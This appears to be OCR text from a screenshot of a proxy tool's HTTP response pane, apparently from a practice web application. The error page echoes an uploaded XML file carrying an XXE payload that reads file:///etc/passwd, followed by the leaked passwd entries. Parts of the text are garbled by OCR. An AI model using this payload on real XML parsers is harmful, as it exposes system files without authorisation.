 Response
Pretty Raw Hex Render \n
1 HTTP/1.1 410 Gone
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: text/html; charset=utf-8
7 Vary: Accept-Encoding
8 Date: Tue, 24 Aug 2021 21:31:40 GMT
9 Connection: close
10 Content-Length: 4569
11
Server Users
12 <html>
13 <head>
14 <meta charset='utf-8'>
15 <title>Error: B2B customer complaints via file up have been
deprecated for security reasons: &lt;?xml version=&qu .0&quot;
encoding=&quot;UTF-8&quot;?&gt;&lt;!DOCTYPE foo [&lt; MENT foo
ANY&gt;&lt;!ENTITY xxe SYSTEM
&quot;file:///etc/passwd&quot;&gt;]&gt;&lt;trades&gt;&lt;metadata&gt;&lt;n
ame&gt;Apple
Juice&lt;/name&gt;&lt;trader&gt;&lt;foo&gt;root:x:0:0:root:/root:/usr/bin/
zshdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/
sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/
bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nol... (base.xml)</title>